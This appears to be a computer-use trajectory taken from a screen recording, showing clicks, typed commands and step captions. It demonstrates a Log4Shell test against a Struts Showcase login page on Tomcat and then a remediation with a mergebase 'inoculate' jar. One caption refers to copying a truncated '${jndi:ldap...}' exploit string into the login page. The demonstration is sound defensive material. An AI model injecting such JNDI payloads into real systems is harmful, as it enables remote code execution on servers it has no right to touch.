
Switch to the Struts Showcase login page showing the incorrect-credentials notice, then to the LogShell document
click(110, 11)

mouse_move(125, 209)

click(146, 132)

mouse_move(184, 175)

mouse_move(187, 173)

click(204, 11)

Copy the ${jndi:ldap...} exploit string from the document and return to the Please Login page
right_click(435, 82)

click(380, 112)

click(110, 10)

mouse_move(761, 39)

mouse_move(37, 11)

Shut down Tomcat via ./shutdown.sh from the apache-tomcat-9.0.46 bin folder
text(cd ~)
text(ls)

text(cd apache-tomcat-9.0.46/)
text(./sh)

key(Return)

Confirm no Java process remains with ps -ef | grep -i java and move up to the Tomcat folder
text(ps -ef | grep -i java)

text(cd)

text(cd ..)
text(ls)

Run java -jar ~/mergebase.jar --mode=inoculate --name=struts . against the Tomcat install
text(java -jar)

text(~/mergebase.jar)

text(--mode=inoculate --)

text(name=struts)

text(.)

Follow the inoculation output to its no-vulnerabilities summary, then head toward the bin folder
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
